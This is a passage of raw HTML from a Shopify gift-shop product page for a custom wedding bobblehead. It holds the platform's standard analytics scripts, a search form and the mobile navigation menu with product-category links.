      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"3d007893-14de-4489-858e-05bc471cd13a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1296291364900,"requestId":"af395dfa-015e-4b8b-9504-d09afbfeaed7-1769240296","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32557150142500,"productId":1296291364900,"productGid":"gid:\/\/shopify\/Product\/1296291364900","name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"129.00","sku":"BG177","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32557150142500,"productId":1296291364900,"productGid":"gid:\/\/shopify\/Product\/1296291364900","name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"129.00","sku":"BG177","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-wedding-couple-bobblehead-for-baseball-fans?variant=32557150142500"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalised-wedding-cake-topper-custom-wedding-couple-bobblehead-for-baseball-fans"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
